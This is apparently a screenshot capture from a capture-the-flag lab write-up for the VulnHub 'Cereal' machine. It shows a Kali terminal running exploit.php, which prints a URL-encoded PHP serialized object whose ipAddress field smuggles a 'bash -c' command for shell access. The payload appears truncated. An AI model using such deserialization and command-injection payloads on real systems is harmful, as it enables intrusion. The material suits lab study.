 1 2 3 4
PHP
File Actions Edit View Help
IP Nmap FTP Fuzz WPScan PHP Netcat
┌──(ronny㉿kali)-[~/VulHub/Cereal]
└─$ php exploit.php
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A56%3A%22+%3B+bash+-c+%27bash+
%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
┌──(ronny㉿kali)-[~/VulHub/Cereal]
└─$